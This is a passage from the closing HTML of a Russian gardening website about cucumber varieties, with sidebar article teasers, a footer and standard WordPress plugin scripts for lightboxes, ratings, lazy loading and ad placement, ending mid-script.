					<div class="section-posts__item-text">
						Выносливые партенокарпические огурцы Мамлюк f1 выведены отечественной компанией Гавриш и...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">1</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180"  alt="Огурцы Бинго: характеристика, урожайность, правила выращивания" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/75/d8038eadab92675_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/75/d8038eadab92675_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Огурцы Бинго: характеристика, урожайность, правила выращивания" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://sort-ogurets.ru/srednespelyj/ogurets-bingo">Огурцы Бинго: характеристика, урожайность, правила выращивания</a>
					</div>
					<div class="section-posts__item-text">
						Стоит начать описание сорта огурцов Бинго со сведений об интересной...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://sort-ogurets.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2026 Все права защищены.</div>
			</div>
</footer>
</div><!-- /.wrapper -->
            <script type="text/javascript" src="https://sort-ogurets.ru/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script><script type='text/javascript' src='https://sort-ogurets.ru/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"70"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/sort-ogurets.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/sort-ogurets.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.11.1' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.58.1' id='quads-admin-ads-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 